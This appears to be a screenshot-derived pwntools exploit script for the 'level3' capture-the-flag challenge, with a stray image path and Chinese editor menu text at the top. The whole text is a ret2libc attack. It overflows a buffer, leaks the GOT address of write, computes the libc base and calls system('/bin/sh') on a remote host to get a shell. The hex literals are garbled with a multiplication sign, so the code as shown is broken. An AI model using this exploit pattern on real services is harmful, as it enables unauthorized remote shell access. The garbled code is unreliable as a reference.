 文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
#!/usr/bin/env python
#coding=utf-8
from pwn import *
p=remote("220.249.52.133",33814)
elf=ELF("./level3")
libc=ELF("./libc_32.so.6")
write_plt=elf.plt["write"]
write_got=elf.got["write"]
main_addr=elf.sym["main"] #得到main函数的绝对地址
payload1="a"*0×8c+p32(write_plt)+p32(main_addr)+p32(1)+p32(write_got)+p32(4)#泄漏got地址
p.sendlineafter(":\n",payload1)
write_got_addr=u32(p.recv())
libc_base=write_got_addr-libc.sym['write']#计算地址偏移
system_addr=libc_base+libc.sym['system']
bin_sh_addr=libc_base+0×15902b
payload2='a'*0×8c+p32(system_addr)+p32(0)+p32(bin_sh_addr)
p.sendlineafter(":\n",payload2)
p.interactive()
~